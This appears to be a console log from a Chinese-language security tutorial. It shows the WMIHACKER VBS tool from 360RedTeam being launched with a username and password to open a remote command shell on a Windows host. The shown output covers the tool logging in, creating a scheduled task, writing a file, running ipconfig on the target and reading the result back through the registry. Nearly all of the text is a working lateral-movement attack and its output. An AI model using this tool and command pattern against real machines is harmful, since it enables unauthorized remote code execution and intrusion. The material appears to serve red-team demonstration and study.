 C:\Users\win16\Desktop>cscript.exe WMIHACKER_0.6.vbs /shell 10.10.0.10 win16 "win16"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 10.10.0.10
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > ipconfig
10.10.0.10 >> ipconfig
WMIHACKER : The Schedule Name is bYmb0gs
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f05c:869b:ae98:f5b0%4
IPv4 地址 . . . . . . . . . . . . : 10.10.0.10
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . : 0.0.0.0
谢公子学安全